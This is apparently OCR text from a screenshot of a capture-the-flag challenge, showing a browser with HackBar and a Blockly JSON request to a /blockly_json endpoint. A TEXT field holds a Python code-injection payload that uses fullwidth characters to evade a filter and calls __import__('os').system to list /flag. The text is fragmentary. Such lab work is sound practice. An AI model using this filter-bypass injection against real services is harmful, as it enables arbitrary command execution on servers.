 不安全 eci-2zefw3uhdtlh1k1o4u3l.cloudeci1.ichunqiu.com:5000/blockly_json 搜索
-r-------- 1 root root 39 Oct 31 06:51 /flag
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
"block": {
"type": "text",
"fields": {
"TEXT": "’）；ｌｅｎ = ｌａｍｂｄａ ｘ：０；＿＿ｉｍｐｏｒｔ＿＿（＇ｏｓ＇）．
ｓｙｓｔｅｍ（’ls -l /flag‘）；＃"
}
}
}
}
}
]
Accept-Encoding gzip, defl
Name Value
Accept-Language zh-CN,zh;q
Name Value
Cookie Hm_lvt_2d0
控制台 问题 搜索